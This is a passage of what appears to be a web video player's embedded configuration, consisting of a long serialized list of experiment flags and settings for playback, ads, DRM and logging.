38919,51741219,51742823,51742829,51742876,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u00